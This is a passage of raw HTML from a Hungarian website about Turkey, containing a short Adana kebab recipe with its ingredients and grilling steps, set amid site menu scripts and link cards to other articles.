ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\">T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\">2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Gasztro" class="entry-crumb" href="https://turkinfo.hu/category/gasztro/">Gasztro</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ételreceptek</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-134" class="post-134 post type-post status-publish format-standard has-post-thumbnail category-etelreceptek category-gasztro category-husetelek category-kebabok category-koftek tag-adana-kebabi tag-daralt-hus tag-husetelek tag-kofte tag-torok-etelek tag-torok-konyha tag-torok-receptek" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://turkinfo.hu/category/gasztro/">Gasztro</a></li><li class="entry-category"><a  href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li><li class="entry-category"><a  href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li><li class="entry-category"><a  href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li><li class="entry-category"><a  href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Adana Kebab ( török étel) recept</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-11-13T21:33:58+01:00" >2014. nov 13.</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

                        </div>

            <p style="text-align: justify;">Hozzávalók: &#8211; 8 db hosszúkás paprika -1 teáskanál kömény -1 teáskanál csípős pirospaprika -1 teáskanál pirospaprika -1 csokor petrezselyem -1 közepes fej vöröshagyma -4 paradicsom -1/2 kg darált bárányhús. -só -pide -lapos nyársak <a href="http://turkinfo.hu/wp-content/uploads/2014/11/adana_kebap_yapimi11.jpg"><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-1968" src="http://turkinfo.hu/wp-content/uploads/2014/11/adana_kebap_yapimi11-300x229.jpg" alt="adana_kebap_yapimi11" width="300" height="229" /></a><span id="more-134"></span> Elkészítés: Egy tálban összekeverjük a darálthúst a fűszerekkel, és az apróra vágott hagymával, majd 10 percig pihentetjük. Előkészítjük a nyársakat, majd a húst 8-10 adagra osztva, minden darabot hosszúkásra formálva (mint a virsli) a beolajozott nyársakra húzzuk. A megtisztított paradicsomot és paprikát félbe vágva a nyársak végeire tesszük. A nyársakat a parázs fölött gyakran forgatva egyenletesen megsütjük. A megsült kebabot a petrezselyemmel díszítve pidén tálaljuk. Jó étvágyat!</p>
<p style="text-align: justify;">tutireceptek.hu</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://turkinfo.hu/tag/adana-kebabi/">adana kebabi</a></li><li><a href="https://turkinfo.hu/tag/daralt-hus/">darált hús</a></li><li><a href="https://turkinfo.hu/tag/husetelek/">húsételek</a></li><li><a href="https://turkinfo.hu/tag/kofte/">köfte</a></li><li><a href="https://turkinfo.hu/tag/torok-etelek/">török ételek</a></li><li><a href="https://turkinfo.hu/tag/torok-konyha/">török konyha</a></li><li><a href="https://turkinfo.hu/tag/torok-receptek/">török receptek</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://turkinfo.hu/adana-kebab-torok-etel-recept/gasztro/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://turkinfo.hu/language/hu/author/tdemirkan/">dtm</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="dtm"><meta itemprop="url" content="https://turkinfo.hu/language/hu/author/tdemirkan/"></span><meta itemprop="datePublished" content="2014-11-13T21:33:58+01:00"><meta itemprop="dateModified" content="2019-05-21T18:57:55+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://turkinfo.hu/adana-kebab-torok-etel-recept/gasztro/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png"></span><meta itemprop="name" content="Türkinfo"></span><meta itemprop="headline " content="Adana Kebab ( török étel) recept"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2014/11/adana_kebap_yapimi11.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="612"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_78 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" ><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
